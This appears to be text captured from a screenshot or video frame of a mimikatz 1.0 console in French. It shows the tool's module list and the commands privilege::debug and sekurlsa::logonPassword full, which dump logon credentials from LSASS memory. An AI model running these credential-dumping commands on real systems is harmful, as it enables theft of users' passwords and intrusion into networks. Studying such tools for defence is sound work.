 mimikatz 1.0 x86 (RC)
impersonate - Manipulation tokens d'accès
winmine - Manipulation du démineur
minesweeper - Manipulation du démineur 7
nogpo - Anti-gpo et patchs divers
samdump - Dump de SAM
inject - Injecteur de librairies
ts - Terminal Server
divers - Fonctions diverses n'ayant pas encore assez de corps pour avoi
r leurs propres module
sekurlsa - Dump des sessions courantes par providers LSASS
efs - Manipulations EFS
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # sekurlsa::logonPassword full